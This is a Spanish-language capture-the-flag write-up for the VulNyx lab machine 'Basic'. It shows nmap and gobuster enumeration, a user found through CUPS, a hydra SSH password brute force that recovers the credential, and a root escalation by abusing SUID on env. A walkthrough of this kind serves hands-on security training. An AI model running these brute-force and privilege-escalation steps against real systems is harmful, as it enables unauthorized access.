VulNyx - Basic
Information
Basic es una máquina virtual vulnerable Linux de dificultad baja de la plataforma VulNyx, fue creada por el usuario m0w y funciona correctamente en los hipervisores VirtualBox y VMware.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.75
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-30 20:17 CEST
Nmap scan report for 192.168.1.75
Host is up (0.00016s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
631/tcp open ipp
❯ nmap -sVC -p22,80,631 192.168.1.75
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-30 20:18 CEST
Nmap scan report for 192.168.1.75
Host is up (0.00042s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u2 (protocol 2.0)
| ssh-hostkey:
| 3072 f0:e6:24:fb:9e:b0:7a:1a:bd:f7:b1:85:23:7f:b1:6f (RSA)
| 256 99:c8:74:31:45:10:58:b0:ce:cc:63:b4:7a:82:57:3d (ECDSA)
|_ 256 60:da:3e:31:38:fa:b5:49:ab:48:c3:43:2c:9f:d1:32 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Apache2 Test Debian Default Page: It works
631/tcp open ipp CUPS 2.3
|_http-server-header: CUPS/2.3 IPP/2.1
|_http-title: Inicio - CUPS 2.3.3op2
| http-robots.txt: 1 disallowed entry
|_/
Shell (dimitri)
80/TCP (HTTP)
Site
Directory Brute Force
❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://192.168.1.75/
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.75/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/server-status (Status: 403) [Size: 277]
Progress: 220546 / 220547 (100.00%)
===============================================================
Finished
===============================================================

631/TCP (CUPS)
Identifico un CUPS y en Impresoras enumero al usuario dimitri
22/TCP (SSH)
Password Brute Force
Obtengo con hydra el password mememe del usuario dimitri
❯ hydra -t 64 -l dimitri -P /opt/techyou.txt ssh://192.168.1.75
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-30 20:27:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 10000 login tries (l:1/p:10000), ~157 tries per task
[DATA] attacking ssh://192.168.1.75:22/
[STATUS] 523.00 tries/min, 523 tries in 00:01h, 9515 to do in 00:19h, 26 active
[22][ssh] host: 192.168.1.75 login: dimitri password: mememe
1 of 1 target successfully completed, 1 valid password found
Acceso al sistema como usuario dimitri con las credenciales obtenidas
❯ ssh dimitri@192.168.1.75
dimitri@192.168.1.75's password:
dimitri@basic:~$ id ; hostname
uid=1000(dimitri) gid=1000(dimitri) grupos=1000(dimitri)
basic
Privilege Escalation
Enumeration
SUID
El usuario dimitri dispone de permisos 4755 (SUID) sobre el binario env
dimitri@basic:~$ find / -perm -4000 2>/dev/null
/usr/bin/env
/usr/bin/mount
/usr/bin/su
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/passwd
/usr/bin/newgrp
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/libexec/polkit-agent-helper-1
Abuse
En GTFOBins nos dan el one liner para escapar una shell y me convierto en usuario root
dimitri@basic:~$ /usr/bin/env /bin/bash -p
bash-5.1# id ; hostname
uid=1000(dimitri) gid=1000(dimitri) euid=0(root) grupos=1000(dimitri)
basic
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
bash-5.1# find / -name user.txt -o -name root.txt |xargs cat
551d****************************
f17d****************************
Hasta aquí la resolución de la máquina Basic.
Happy Hacking!